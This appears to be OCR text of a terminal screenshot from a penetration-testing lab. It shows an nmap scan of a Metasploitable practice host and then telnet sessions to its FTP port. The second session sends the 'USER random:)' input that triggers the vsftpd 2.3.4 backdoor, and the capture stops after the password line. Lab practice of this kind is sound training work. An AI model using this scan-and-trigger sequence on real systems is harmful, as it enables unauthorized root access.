 1 2 3 4 2 6:35
luis@luis: ~
/home/luis
File Actions Edit View Help
Nmap scan report for 192.168.32.101
Host is up (0.0030s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.18 seconds
┌──(luis㉿luis)-[~]
└─$ telnet 192.168.32.101 21
Trying 192.168.32.101...
Connected to 192.168.32.101.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
421 Timeout.
Connection closed by foreign host.
┌──(luis㉿luis)-[~]
└─$ telnet 192.168.32.101 21
Trying 192.168.32.101...
Connected to 192.168.32.101.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER random:)
331 Please specify the password.
PASS asd